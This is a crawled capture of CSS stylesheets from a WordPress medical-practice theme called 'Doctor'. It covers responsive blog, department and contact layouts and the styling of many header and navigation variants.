	.blog-right-sidebar .widget-area .widget::after {
		width: 320px;
	}
	
	/* - Blog Left Sidebar */
	.blog-left-sidebar article[class*="type-"] .entry-cover .post-date-bg {
		padding: 35px 28px 10px;
	}	
	article[class*="type-"] .entry-cover .post-date-bg {
		border-bottom: 8px solid rgba(0, 0, 0, 0);
		border-right: 95px solid rgba(0, 0, 0, 0.5);
		border-top: 8px solid rgba(0, 0, 0, 0);
	}
	article[class*="type-"] .entry-cover .post-date,
	article[class*="type-"] .entry-cover .post-date a {
		font-size: 18px;
	}
	.single-post article[class*="type-"] .entry-cover .post-date {
		right: -88px;
	}
	
	.single-post article[class*="type-"].no-post-thumbnail .entry-cover .post-date {
		right: 0;
	}
	
	article.format-audio[class*="type-"] .entry-cover .post-date,
	article.format-video[class*="type-"] .entry-cover .post-date, 
	article.format-gallery[class*="type-"] .entry-cover .post-date {
		right: 0;
	}
	article[class*="type-"] .entry-meta .post-time {
		margin-left: 5px;
	}
	
	article.no-post-thumbnail[class*="type-"] .entry-cover .post-date, 
	article.format-audio[class*="type-"] .entry-cover .post-date, 
	article.no-post-thumbnail[class*="type-"] .entry-cover .post-date a,
	article.format-audio[class*="type-"] .entry-cover .post-date a,
	article.format-video[class*="type-"] .entry-cover .post-date,
	article.format-video[class*="type-"] .entry-cover .post-date a, 
	article.format-gallery[class*="type-"] .entry-cover .post-date,
	article.format-gallery[class*="type-"] .entry-cover .post-date a,
	article[class*="type-"].no-post-thumbnail .entry-cover .post-date a span,
	article[class*="type-"].format-audio  .entry-cover .post-date a span,
	article[class*="type-"].format-video  .entry-cover .post-date a span,
	article[class*="type-"].format-gallery  .entry-cover .post-date a span { 
		font-size: 14px;
	}
		
	article[class*="type-"] .entry-cover .post-date,
	article[class*="type-"] .entry-cover .post-date a {
		right: -45px;
		top: 0;
	}

	/* - Department Section */
	.department-section .department-box {
		width: 50%;
		text-align: center;
	}
	.department-section .department-box:nth-child(2n+1) {
		clear: both;
	}
	.department-section .department-box:nth-child(3n+1) {
		clear: none;
	}	
	.department-section .department-img-block {
		display: block;
		max-width: 224px;
		margin: 0 auto 20px;
	}
	
	/* - Carrier Section */
	.carrier-section .carrier-box-bg {
		padding: 15px;
	}
	.carrier-section .panel-body .sent-box .linked-bg {
		padding: 14px 14px 14px 16px;
	}
	.carrier-section .panel-body .sent-box .linked-bg a {
		padding: 10px 8px;
	}
	.carrier-section .panel-body .sent-box .linked-bg a i {
		padding-right: 5px;
	}
	
	/* - Tab Section */
	.tab-detail .tab-content .tab-pane {
		padding-left: 125px;
	}
	.tab-detail .tab-content img {
		max-width: 100px;
	}
	
	/* - Contact Us */
	.contact-us .contact-form {
		padding: 25px 30px 0;
	}
	
	/* - Contact Us 2 */
	.contact-us2 .contact-form {
		padding: 90px 30px 15px;
	}
	.contact-us2 .contact-deatil [class*="col-xs"]  {
		width: 100%;
	}
	.contact-us2 .contact-deatil .contact-call-box {
		display: block;
		max-width: 245px;
		margin: 0 auto 30px;
	}
	.contact-us2.contact-us .contact-deatil {
		padding-top: 30px;
	}
	.contact-us2 .contact-deatil [class*="col-xs"]:last-child .contact-call-box {
		margin-bottom: 0;
	}
	
	/* + Footer */
	.footer-main .widget p {
		font-size: 15px;
	}
	
	.appoinment-form .input-group [class*="col-xs-"] {
		width: 100%;
		margin-bottom: 15px;
	}
	.appoinment-form .input-group [class*="col-xs-"]:last-child {
		margin-bottom: 0;
	}	
}

/* - max-width: 360 */
@media (max-width: 360px) {
	
	/* - All Header Common */
	.header_s a.navbar-brand > i {
		margin-right: 10px;
	}
	.header_s .top-header .call-info p > a::before {
		content: "";
		padding-right: 5px;
	}
	article[class*="type-"] .entry-meta .post-time > span i {
		padding-right: 5px;
	}
	
	/* - Latest News */
	article[class*="type-"] .entry-meta a {
		margin-right: 0;
	}
	article[class*="type-"] .entry-meta a > i {
		padding-right: 5px;
	}
	
	/* - Blog Right Sidebar */
	.blog-right-sidebar article[class*="type-"] .entry-cover .post-date-bg {
		top: 58%;
	}
	.blog-right-sidebar article[class*="type-"] .entry-cover .post-date {
		font-size: 20px;
	}
	.blog-right-sidebar .widget-area .widget::after {
		width: 290px;
	}
	
	/* - Blog Left Sidebar */
	.blog-left-sidebar article[class*="type-"] .entry-cover .post-date-bg {
		top: 58%;
	}
	.blog-left-sidebar article[class*="type-"] .entry-cover .post-date {
		font-size: 20px;
	}
	
	/* - About Section */
	.about-section .about-content h5 {
		font-size: 28px;
	}
	
	/* - Department Section */
	.department-section .department-box {
		width: 100%;
	}
}

--- FILE ---
content_type: text/css
request_url: http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/css/header.css?ver=4.9.22
body_size: 4135
content:
/*-----------------------------
	Theme Name: Doctor | Shared by VestaThemes.com
	Start Date : 
	End Date : 
	Last change: 
	Version: 1.0
	Assigned to:
	Primary use:
-------------------------------*/

/*------------------------------

	+ Header
		- Header7
		- Header7: Custom Menu Setting
		- Header9
		- Header 9: CustomText & SiteTitle Setting
		- Header11
		
	## Responsive
		- min-width: 992
		- max-width: 1200
		- min-width: 992 to max-width: 1199
		- max-width: 991
		- max-width: 767
		- max-width: 639
		- max-width: 479
		
-----------------------------------*/

/* + Header */

.header_s .container {
	position: relative;
}
.header_s .ownavigation .navbar-nav li .dropdown-menu > li > a:hover::before {
	display: none;
}

/* - Header7 */
.header_s7 .search-box {
	right: 15px;
	top: auto;
}
.header_s7 {
	position: relative;
}
.header_s7 .ownavigation .container {
	position: relative;
}
.header_s7 .search {
	float: right;
	padding: 45px 0;
}
.header_s7 .search > a {
	color: #384256;
}
.header_s7  .search-box form input {
	padding-left: 5px;
	padding-right: 5px;
}
.header_s7 .header-search .searchform  .btn  {
	background-color: transparent;
	border: none;
	border-radius: 0;
	padding: 0;
	margin-left: 0;
	top: 3px;
	right: -3px;
}
.header_s7 .logo-block {
	background-color: #fff;
}
.header_s7 .logo-block .our-information {
	float: right;
}
.header_s7 .logo-block .our-information ul {
	margin-bottom: 0;
	padding-left: 0;
}
.header_s7 .logo-block .our-information li {
	display: inline-block;
}
.header_s7 .logo-block .our-information li a {
	color: #8e8e8e;
	font-family: 'Roboto', sans-serif;
	font-weight: 400;
	text-decoration: none;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.header_s7 .logo-block .our-information li a:hover {
	color: #00d2eb;
}
.header_s7 .logo-block .our-information li a > i {
	color: #000;
	padding-right: 3px;
	font-family: "FontAwesome";
	font-style: normal;
	font-size: 14px;
}
.header_s7 .logo-block .our-information li a::after {
	content: "|";
	color: #000;
	padding: 0 10px;
}
.header_s7.header_s1  .logo-block .our-information li:first-child a::before {
	content: "|";
	color: #000;
	padding: 0 10px;
	position: relative;
	background-color: transparent;
	opacity: 1;
}

/* - Header7: Custom Menu Setting */
.header_s7.header_s1 .our-information .ownavigation .navbar-nav > li {
	margin: 0;
}
.header_s7.header_s1 .our-information .ownavigation .navbar-nav > li > a {
	padding: 45px 0;
	text-transform: capitalize;
}
.header_s7.header_s1 .our-information .ownavigation .navbar-nav > li > a::before {
	height: 0;
}
.header_s7.header_s1 .logo-block .our-information .dropdown-menu li:first-child a::before {
	content: "";
	padding: 0;
}
.header_s7.header_s1 .our-information .ownavigation .dropdown-menu li a::after {
	padding: 0;
	content: "";
}
.header_s7 .our-information .navbar-fixed-top {
	display: none;
}

/* - Header9 */
.header_s9 .top-header {
	background-color: #fff;
}
.header_s9 .top-header .call-info p > a::before {
	color: #e5e5e5;
}
.header_s9 .top-header .call-info p > a {
	color: #130202;
}
.header_s9 .top-header .call-info p > a:hover {
	color: #00d2eb;
}
.header_s9 .top-header .call-info p > a > i {
	color: #00d2eb;
}
.header_s9 .top-header .header-social li a {
	color: #00d2eb;
}
.header_s9 a.navbar-brand {
	color: #fff;
	letter-spacing: 1.92px;
}
.header_s9 a.navbar-brand > i {
	border: 10px solid #fff;
	height: 65px;
	width: 65px;
	line-height: 48px;
}
.header_s9 a.phone-call {
	background-color: #fff;
}
.header_s9 a.phone-call:hover {
	border-color: #fff;
}

/* - Header 9: CustomText & SiteTitle Setting */
.header_s9 a.navbar-brand.site-title > i,
.header_s9 a.navbar-brand.custom-txt > i {
	border: 7px solid #ffffff;
	height: 48px;
	line-height: 39px;
	width: 48px;
}

/* - Header11 */
.header_s11 .ownavigation .navbar-nav > li > a {
	font-family: 'Open Sans', sans-serif;
	font-size: 16px;
	font-weight: normal;
}
.header_s11 .ownavigation .navbar-nav li .dropdown-menu > li > a {
	font-family: 'Open Sans', sans-serif;
	font-size: 16px;
	font-weight: normal;
}

/*----------------------------------------------------
	## Responsive
------------------------------------------------------*/

/* - min-width: 992 */
@media (min-width: 992px) {
	/* - Header1 */
	.header_s1 .ownavigation {
		background-color: #fff;
	}
	.header_s1 a.navbar-brand {
		padding-bottom: 33px;
		padding-top: 32px;
	}
	.header_s1 .navbar-right {
		margin-right: 0;
	}
	.header_s1 .ownavigation .navbar-nav > li {
		margin: 0 15px;
	}
	.header_s1 .ownavigation .navbar-nav > li:last-child {
		margin-right: 0;
	}
	.header_s1 .ownavigation .navbar-nav > li > a::before {
		-webkit-transition: all 0.2s ease 0s;
		-moz-transition: all 0.2s ease 0s;
		-o-transition: all 0.2s ease 0s;
		transition: all 0.2s ease 0s;
	}
	.header_s1 .ownavigation .navbar-nav > li > a {
		color: #7d7d7d;
		font-family: 'Open Sans', sans-serif;
		font-weight: 400;
		padding-bottom: 45px;
		padding-top: 45px;
		position: relative;
		padding-left: 0;
		padding-right: 0;
		margin: 0;
	}
	.header_s .ownavigation .navbar-nav > li > a >i {
		margin-right: 3px;
	}
	.header_s1 .ownavigation .navbar-nav > li > a::before {
		background-color: #00d2eb;
		bottom: -1px;
		content: "";
		height: 5px;
		left: 0;
		position: absolute;
		transition: all 0.5s ease 0s;
		width: 0;
		opacity: 0;
	}
	.header_s1 .ownavigation .navbar-nav > .active > a::before, 
	.header_s1 .ownavigation .navbar-nav > .active > a:focus::before, 
	.header_s1 .ownavigation .navbar-nav > .active > a:hover::before,
	.header_s1 .ownavigation .navbar-nav > li:hover > a::before,
	.header_s1 .ownavigation .navbar-nav > li > a:hover::before {
		opacity: 1;
		width: 100%;
	}
	.header_s1 .ownavigation .navbar-nav > .active > a, 
	.header_s1 .ownavigation .navbar-nav > .active > a:focus, 
	.header_s1 .ownavigation .navbar-nav > .active > a:hover,
	.header_s1 .ownavigation .navbar-nav > li:hover > a,
	.header_s1 .ownavigation .navbar-nav > li > a:hover {
		background-color: transparent;
		color: #00d2eb;
	}
	.header_s1 .ownavigation .navbar-nav > li:last-child  > a {
		padding-right: 0;
	}
	.header_s1 .navbar-collapse {
		padding-left: 0;
		padding-right: 0;
	}
	.header_s1 .ownavigation.navbar-fixed-top {
		border-bottom: 1px solid #00d2eb;
	}
	/* - Header2 */
	.header_s2 {
		background-color: #fff;
	}
	.header_s2 a.navbar-brand {
		text-align: center;
		width: 100%;
	}
	.header_s2 .ownavigation {
		border-top: 1px solid #e5e5e5;
	}
	.header_s2 .nav.navbar-nav {
		float: none;
		text-align: center;
	}
	.header_s2 .nav.navbar-nav {
		float: none;
		text-align: center;
	}
	.header_s2 .ownavigation .navbar-nav > li {
		display: inline-block;
		float: none;
	}
	/* - Header3 */
	.header_s3 .ownavigation .navbar-nav > li > a::before {
		top: 0;
		bottom: auto;
	}
	.header_s3 .ownavigation.navbar-fixed-top {
		border-top: none;
	}
	/* - Header4 */
	.header_s4 .navbar-header {
		float: right;
	}
	/* - Header5 */
	.header_s5 .ownavigation {
		border-bottom: 1px solid #e5e5e5;
		border-top: none;
	}
		
	/* - Header8 */
	.header_s8 .ownavigation {
		border-bottom: none;
	}
	.header_s8 .navbar-left {
		margin-left: 45px;
	}
	.header_s8.header_s1 .ownavigation .navbar-nav > li {
		margin: 0 10px;
	}
	.header_s8 .ownavigation .navbar-nav > .active > a::before, 
	.header_s8 .ownavigation .navbar-nav > .active > a:focus::before, 
	.header_s8 .ownavigation .navbar-nav > .active > a:hover::before, 
	.header_s8 .ownavigation .navbar-nav > li:hover > a::before, 
	.header_s8 .ownavigation .navbar-nav > li > a:hover::before {
		top: 0;
	}
	.header_s8 a.phone-call {
		margin-top: 60px;
	}
	
	.header_s9 a.phone-call {
		margin-top: 62px;
	}	
	
	/* - Header9 */
	.header_s9 .ownavigation {
		background-color: #00d2eb;
	}
	.header_s9 a.navbar-brand {
		padding-bottom: 23px;
		padding-top: 22px;
	}
	.header_s9 a.navbar-brand > i {
		margin-right: 12px;
	}	
	.header_s9 .ownavigation .navbar-nav > li > a {
		color: #fff;
	}
	.header_s9 .ownavigation .navbar-nav > .active > a::before, 
	.header_s9 .ownavigation .navbar-nav > .active > a:focus::before, 
	.header_s9 .ownavigation .navbar-nav > .active > a:hover::before, 
	.header_s9 .ownavigation .navbar-nav > li:hover > a::before, 
	.header_s9 .ownavigation .navbar-nav > li > a:hover::before {
		display: none;
	}
	.header_s9 .ownavigation .navbar-nav > .active > a, 
	.header_s9 .ownavigation .navbar-nav > .active > a:focus, 
	.header_s9 .ownavigation .navbar-nav > .active > a:hover, 
	.header_s9 .ownavigation .navbar-nav > li:hover > a, 
	.header_s9 .ownavigation .navbar-nav > li > a:hover {
		color: #130202;
	}
	.header_s9 .ownavigation .navbar-nav > li.dropdown > a::after {
		color: #fff;
	}
	.header_s9 .ownavigation .navbar-nav > li > a:hover {
		animation: bounce 1s;
	}
	
	/* - Header10 */
	.header_s10 .ownavigation {
		z-index: 5;
	}
	.header_s10 .ownavigation .menu-switch {
		float: right;
		margin: 39px 0;
		position: relative;
	}
	.header_s10 .ownavigation .menu-switch a {
		color: #b6bfcd;
		font-size: 21px;
		line-height: 32px;
		padding-left: 30px;
	}
	.header_s10.menu_hide.menu_show  .ownavigation .navbar-nav,
	.header_s10 .ownavigation .navbar-nav {
		transform: scaleY(0);
		-webkit-transform: scaleY(0);
		-moz-transform: scaleY(0);
		-ms-transform: scaleY(0);
		transform-origin: 0 0 0;
		-webkit-transition: all 0.3s ease 0s;
		-moz-transition: all 0.3s ease 0s;
		-o-transition: all 0.3s ease 0s;
		transition: all 0.3s ease 0s;
	}
	.header_s10 .ownavigation .navbar-nav.menu-open {
		opacity: 1;
		transform: scaleY(1);
		-webkit-transform: scaleY(1);
		-moz-transform: scaleY(1);
		-ms-transform: scaleY(1);
		visibility: visible;
		-webkit-transition: all 0.3s ease 0s;
		-moz-transition: all 0.3s ease 0s;
		-o-transition: all 0.3s ease 0s;
		transition: all 0.3s ease 0s;
		z-index: 101;
	}
	.header_s10.menu_show  .ownavigation .navbar-nav {
		opacity: 1;
		transform: scaleY(1);
		-webkit-transform: scaleY(1);
		-moz-transform: scaleY(1);
		-ms-transform: scaleY(1);
		visibility: visible;
		-webkit-transition: all 0.3s ease 0s;
		-moz-transition: all 0.3s ease 0s;
		-o-transition: all 0.3s ease 0s;
		transition: all 0.3s ease 0s;
		z-index: 101;
	}
	
	/* - Header12 */
	.header_s12 .ownavigation .navbar-nav > li {
		margin: 0 4px;
	}
	.header_s12 .ownavigation .navbar-nav > li > a {
		padding: 45px 18px 46px;
		z-index: 1;
		transition-duration: 0.5s;
		transition-property: color;
	}
	.header_s12 .ownavigation .navbar-nav > li:last-child > a {
		padding-right: 18px;
	}
	.header_s12:not(.header_s16) .ownavigation .navbar-nav > li > a::before {
		background: #00d2eb none repeat scroll 0 0;
		bottom: 0;
		content: "";
		height: 0;
		left: 0;
		position: absolute;
		right: 0;
		top: 0;
		-webkit-transition: all 0.5s ease 0s;
		-moz-transition: all 0.5s ease 0s;
		-o-transition: all 0.5s ease 0s;
		transition: all 0.5s ease 0s;
		width: auto;
		z-index: -1
	}
	.header_s12:not(.header_s16) .ownavigation .navbar-nav > .active > a::before, 
	.header_s12:not(.header_s16) .ownavigation .navbar-nav > .active > a:focus::before, 
	.header_s12:not(.header_s16) .ownavigation .navbar-nav > .active > a:hover::before, 
	.header_s12:not(.header_s16) .ownavigation .navbar-nav > li:hover > a::before, 
	.header_s12:not(.header_s16) .ownavigation .navbar-nav > li > a:hover::before {
		height: 100%;
	}
	.header_s12 .ownavigation .navbar-nav > .active > a, 
	.header_s12 .ownavigation .navbar-nav > .active > a:focus, 
	.header_s12 .ownavigation .navbar-nav > .active > a:hover, 
	.header_s12 .ownavigation .navbar-nav > li:hover > a, 
	.header_s12 .ownavigation .navbar-nav > li > a:hover {
		color: #fff;
	}
	/* - Header13 */
	.header_s13 a.navbar-brand {
		padding-bottom: 33px;
		padding-top: 33px;
	}
	.header_s13 .ownavigation .navbar-nav > li {
		margin: 0 4px;
	}
	.header_s13 .ownavigation .navbar-nav > li > a {
		margin: 38px 0;
		padding: 7px 13px;
	}
	.header_s13 .ownavigation .navbar-nav > li:last-child  > a {
		padding-right: 13px;
	}
	.header_s13 .ownavigation .navbar-nav > .active > a::before, 
	.header_s13 .ownavigation .navbar-nav > .active > a:focus::before, 
	.header_s13 .ownavigation .navbar-nav > .active > a:hover::before, 
	.header_s13 .ownavigation .navbar-nav > li:hover > a::before, 
	.header_s13 .ownavigation .navbar-nav > li > a:hover::before {
		display: none;
	}
	@-webkit-keyframes hvr-push {
	  50% {
		-webkit-transform: scale(0.8);
		transform: scale(0.8);
	  }
	  100% {
		-webkit-transform: scale(1);
		transform: scale(1);
	  }
	}
	@keyframes hvr-push {
	  50% {
		-webkit-transform: scale(0.8);
		transform: scale(0.8);
	  }
	  100% {
		-webkit-transform: scale(1);
		transform: scale(1);
	  }
	}
	.header_s13 .ownavigation .navbar-nav > li > a {
		display: inline-block;
		vertical-align: middle;
		-webkit-transform: perspective(1px) translateZ(0);
		transform: perspective(1px) translateZ(0);
		box-shadow: 0 0 1px transparent;
	}
	.header_s13 .ownavigation .navbar-nav > .active > a, 
	.header_s13 .ownavigation .navbar-nav > .active > a:focus, 
	.header_s13 .ownavigation .navbar-nav > .active > a:hover, 
	.header_s13 .ownavigation .navbar-nav > li:hover > a, 
	.header_s13 .ownavigation .navbar-nav > li > a:hover {
		background-color: #00d2eb;
		color: #fff;
		-webkit-animation-name: hvr-push;
		animation-name: hvr-push;
		-webkit-animation-duration: 0.3s;
		animation-duration: 0.3s;
		-webkit-animation-timing-function: linear;
		animation-timing-function: linear;
		-webkit-animation-iteration-count: 1;
		animation-iteration-count: 1;
	}
	
	/* - Header14 */
	.header_s14 .ownavigation .navbar-nav > li > a {
		border: 1px solid transparent;
	}
	.header_s14 .ownavigation .navbar-nav > .active > a, 
	.header_s14 .ownavigation .navbar-nav > .active > a:focus, 
	.header_s14 .ownavigation .navbar-nav > .active > a:hover, 
	.header_s14 .ownavigation .navbar-nav > li:hover > a, 
	.header_s14 .ownavigation .navbar-nav > li > a:hover {
		background-color: transparent;
		color: #00d2eb;
		border: 1px solid #00d2eb;
	}
	.header_s14 .ownavigation .navbar-nav li .dropdown-menu > li > a:hover {
		border: none;
	}
	/* - Header15 */
	.header_s15 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	.header_s15 .ownavigation .navbar-nav > li > a {
		border-right: 1px solid #ececec;
		font-family: 'Open Sans', sans-serif;
		font-weight: 400;
		font-size: 14px;
		padding: 31px 24px;
	}
	.header_s15 .ownavigation .navbar-nav > li.no_menu_icon > a {
		padding: 45px 24px;
	}
	.header_s15 .ownavigation .navbar-nav > li:first-child > a {
		border-left: 1px solid #ececec;
	}
	.header_s15 .ownavigation .navbar-nav > li:last-child > a {
		padding-right: 24px;
	}
	.header_s15 .ownavigation .navbar-nav > .active > a::before, 
	.header_s15 .ownavigation .navbar-nav > .active > a:focus::before, 
	.header_s15 .ownavigation .navbar-nav > .active > a:hover::before, 
	.header_s15 .ownavigation .navbar-nav > li:hover > a::before, 
	.header_s15 .ownavigation .navbar-nav > li a:hover::before {
		display: none;
	}
	.header_s15 .ownavigation .navbar-nav > li > a > i {
		color: #00d2eb;
		display: block;
		font-size: 18px;
		margin-bottom: 10px;
		text-align: center;
		transform: rotate(0deg);
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-ms-transform: rotate(0deg);
		-webkit-transition: all 0.5s ease 0s;
		-moz-transition: all 0.5s ease 0s;
		-o-transition: all 0.5s ease 0s;
		transition: all 0.5s ease 0s;
	}
	.header_s15 .ownavigation .navbar-nav > .active > a i, 
	.header_s15 .ownavigation .navbar-nav > .active > a:focus i, 
	.header_s15 .ownavigation .navbar-nav > .active > a:hover i, 
	.header_s15 .ownavigation .navbar-nav > li:hover > a i, 
	.header_s15 .ownavigation .navbar-nav > li > a:hover i {
		transform: rotate(720deg);
		-webkit-transform: rotate(720deg);
		-moz-transform: rotate(720deg);
		-ms-transform: rotate(720deg);
	}
	.header_s15 .ownavigation .navbar-nav > li.dropdown > a::after {
		display: none;
	}
	.header_s15 .ownavigation .navbar-nav li .dropdown-menu > li > a {
		font-weight: 400;
		font-size: 14px;
	}
	/* - Header 16 */
	.header_s16 .ownavigation a.navbar-brand {
		padding-bottom: 31px;
		padding-top: 32px;
	}
	.header_s16 .ownavigation .navbar-nav > li > a,
	header.header_s16 .ownavigation .navbar-nav > li > a::before,
	.header_s16 .ownavigation .navbar-nav > li  > a > span {
		-webkit-transition: all 0.5s ease 0s;
		-moz-transition: all 0.5s ease 0s;
		-o-transition: all 0.5s ease 0s;
		transition: all 0.5s ease 0s;
	}
	.header_s16 .ownavigation .navbar-nav > li > a {
		position: relative;
		overflow: hidden;
	}
	.header_s16 .ownavigation .navbar-nav > li {
		margin: 0 2px;
	}
	
	header.header_s16 .ownavigation .navbar-nav > li > a::before {
		background-color: #fff !important;
		content: "";
		height: 21px;
		display: inline-block;
		position: absolute;
		left: 0;
		right: 0;
		bottom: -21px;
		z-index: 1;
		opacity: 0;
		width: 100%;
	}
	.header_s16 .ownavigation .navbar-nav > li  > a > span {
		border-bottom: 15px solid #fff;
		position: absolute;
		bottom: -21px;
		height: 15px;
		opacity: 0;
		z-index: 2;
	}
	.header_s16 .ownavigation .navbar-nav > li  > a > span.left-brd {
		border-right: 41px solid transparent;
		left: 0;
	}
	.header_s16 .ownavigation .navbar-nav > li  > a > span.right-brd {
		border-left: 41px solid transparent;
		right: 0;
	}
	
	.header_s16 .ownavigation .navbar-nav > li > a {
		position: relative;
		padding: 44px 16px;
	}
	.header_s16 .ownavigation .navbar-nav > li.dropdown > a::after {
		display: none;
	}
	header.header_s16 .ownavigation .navbar-nav > li.active > a::before,
	header.header_s16 .ownavigation .navbar-nav > li:hover > a::before,
	header.header_s16 .ownavigation .navbar-nav > li:focus > a::before {
		display: inline-block;
		bottom: 0;
	}
	header.header_s16 .ownavigation .navbar-nav > li.active > a > span,
	header.header_s16 .ownavigation .navbar-nav > li:hover > a  > span ,
	header.header_s16 .ownavigation .navbar-nav > li:focus > a > span { 
		bottom: 21px;
	}
	header.header_s16 .ownavigation .navbar-nav > li.active > a::before,
	header.header_s16 .ownavigation .navbar-nav > li:hover > a::before,
	header.header_s16 .ownavigation .navbar-nav > li:focus > a::before,
	header.header_s16 .ownavigation .navbar-nav > li.active > a > span,
	header.header_s16 .ownavigation .navbar-nav > li:hover > a  > span ,
	header.header_s16 .ownavigation .navbar-nav > li:focus > a > span {
		opacity: 1;
	}
	.header_s16 .ownavigation .navbar-nav > .active > a, 
	.header_s16 .ownavigation .navbar-nav > .active > a:focus, 
	.header_s16 .ownavigation .navbar-nav > .active > a:hover, 
	.header_s16 .ownavigation .navbar-nav > li:hover > a, 
	.header_s16 .ownavigation .navbar-nav > li a:hover {
		background-color: #00d2eb;
	}
	
	/* - Header17 */
	.header_s17 .ownavigation .navbar-nav > li > a::before {
		bottom: 35px;
		height: 2px;
	}
	/* - Header17 */
	.header_s17 .ownavigation .navbar-nav > li:last-child > a {
		padding-right: 0;
	}
	/* - Header18 */
	.header_s18 .ownavigation .navbar-nav > li > a::before {
		top: 35px;
		height: 2px;
	}
	/* - Header18 */
	.header_s18 .ownavigation .navbar-nav > li:last-child > a {
		padding-right: 0;
	}
	/* - Header19 */
	.header_s19 .ownavigation .navbar-nav > li {
		margin: 0 18px;
	}
	.header_s19 .ownavigation .navbar-nav > li:last-child > a {
		padding-right: 0;
	}
	.header_s19 .ownavigation .navbar-nav > li > a::before {
		left: 0;
		height: 12px;
		width: 4px;
		top: 50px;
		bottom: auto;
	}
	.header_s19 .ownavigation .navbar-nav > .active > a::before, 
	.header_s19 .ownavigation .navbar-nav > .active > a:focus::before, 
	.header_s19 .ownavigation .navbar-nav > .active > a:hover::before, 
	.header_s19 .ownavigation .navbar-nav > li:hover > a::before, 
	.header_s19 .ownavigation .navbar-nav > li a:hover::before {
		left: -12px;
		width: 4px;
	}
	.header_s19 .ownavigation .navbar-nav li .dropdown-menu > li > a:hover::before {
		display: none;
	}
	/* - Header20 */
	.header_s20 a.navbar-brand {
		padding-top: 34px;
		padding-bottom: 34px;
	}
	.header_s20 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	.header_s20 .ownavigation .navbar-nav > li > a {
		border: 1px solid #00d2eb;
		border-right: none;
		color: #00d2eb;
	}
	.header_s20 .ownavigation .navbar-nav > li:last-child > a {
		padding-right: 13px;
		border-right: 1px solid #00d2eb;
	}
}

/* - max-width: 1200 */
@media (max-width: 1200px) {
	/* - Header1 */
	.header_s1 .ownavigation .navbar-nav > li {
		margin: 0 15px;
	}
	/* - Header2 */
	.header_s2 .ownavigation .navbar-nav > li {
		margin: 0 15px;
	}
	/* - Header7 */
	.header_s7 .ownavigation .navbar-nav > li {
		margin: 0 18px;
	}
	/* - Header8 */
	.header_s8 .navbar-left {
		margin-left: 20px;
	}
	.header_s8 .ownavigation .navbar-nav > li {
		margin: 0 9px;
	}
	/* - Header9 */
	.header_s9 a.navbar-brand {
		font-size: 25px;
	}
	.header_s9 .ownavigation .navbar-nav > li {
		margin: 0 7px;
	}
	/* - Header10 */
	.header_s10 .ownavigation .navbar-nav > li {
		margin: 0 10px;
	}
	/* - Header12 */
	.header_s12 .ownavigation .navbar-nav > li > a {
		padding: 45px 12px;
	}
}

/* - min-width: 992 to max-width: 1199 */
@media only screen and (min-width: 992px) and (max-width: 1199px) {
	
	.header_default .ownavigation .navbar-nav > li:first-child {
		margin-left: 8px;
	}
	.header_default .navbar-fixed-top.ownavigation .navbar-nav > li:first-child {
		margin-left: 35px;
	}
	
	.header_s1 .ownavigation .navbar-nav > li {
		margin: 0 10px;
	}	
	.header_s8 .navbar-left {
		margin-left: 10px;
	}
	.header_s8.header_s1 .ownavigation .navbar-nav > li {
		margin: 0 5px;
	}
	
	/* - Header11 */
	.header_s11 .ownavigation .navbar-nav > li {
		margin: 0 6px;
	}
	
	/* - Header12 */
	.header_s12 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	.header_s12 .ownavigation .navbar-nav > li > a {
		padding: 45px 8px;
	}
	
	/* - Header13 */
	.header_s13 a.navbar-brand {
		padding-bottom: 36px;
		padding-top: 36px;
	}
	.header_s13 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	.header_s13 .ownavigation .navbar-nav > li > a {
		padding: 10px 6px;
	}
	
	/* - Header15 */
	.header_s15 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	.header_s15 .ownavigation .navbar-nav > li.no_menu_icon > a {
		padding: 45px 18px;
	}
	.header_s15 .ownavigation .navbar-nav > li > a {
		padding: 31px 18px;
	}
	.header_s15 .ownavigation .navbar-nav > li:last-child > a {
		padding-right: 13px;
	}
	
	/* - Header 16 */
	.header_s16 .ownavigation .navbar-nav > li {
		margin: 0 7px;
	}
	.header_s16 .ownavigation .navbar-nav > li > a {
		font-size: 14px;
		padding: 44px 8px;
	}
	
	/* - Header18 */
	.header_s18 .ownavigation .navbar-nav > li {
		margin: 0 8px;
	}
	
	/* - Header19 */
	.header_s19 .ownavigation .navbar-nav > li {
		margin: 0 7px;
	}	
	.header_s19 .ownavigation .navbar-nav > .active > a::before, 
	.header_s19 .ownavigation .navbar-nav > .active > a:focus::before, 
	.header_s19 .ownavigation .navbar-nav > .active > a:hover::before, 
	.header_s19 .ownavigation .navbar-nav > li:hover > a::before, 
	.header_s19 .ownavigation .navbar-nav > li a:hover::before {
		left: -8px;
	}
	/* - Header20 */
	.header_s20 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	.header_s20 .ownavigation .navbar-nav > li > a {
		padding: 10px 8px;
	}
	.header_s20.header_s .ownavigation .navbar-nav > li > a > i {
		margin-right: 1px;
	}
}

/* - max-width: 991 */
@media (max-width: 991px) {
	/* - Header1 */
	.header_s1 .ownavigation .container {
		position: relative;
	}
	.header_s1 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	/* - Header2 */
	.header_s2 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	/* - Header3 */
	.header_s3 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	.header_s3 #slidepanel { 
		display: none;
		border-bottom: none;
	}
	/* - Header4 */
	.header_s4 a.navbar-brand {
		float: right;
	}
	.header_s4 .ownavigation .navbar-toggle {
		float: left;
	}
	.header_s4 #loginpanel {
		left: 110px;
		right: auto;
	}
	.header_s4 #slideit, 
	.header_s4 #closeit {
		left: -50px;
		right: auto;
	}
	.header_s4 .ownavigation .ddl-switch {
		left: 0;
		right: auto;
	}
	.header_s4 .ownavigation .navbar-nav > li {
		display: inline-block;
		margin: 0;
		width: 100%;
	}
	.header_s4 .ownavigation .navbar-nav li a {
		float: right;
		padding: 4px 0;
	}
	.ownavigation .navbar-nav > li > a .fa-angle-down {
		display: none;
	}
	.header_s4 .ownavigation .dropdown-menu.mega-menu {
		padding-left: 0;
		padding-right: 10px;
	}
	.header_s4 .ownavigation .dropdown-menu.mega-menu > li {
		padding: 0;
		text-align: right;
	}
	
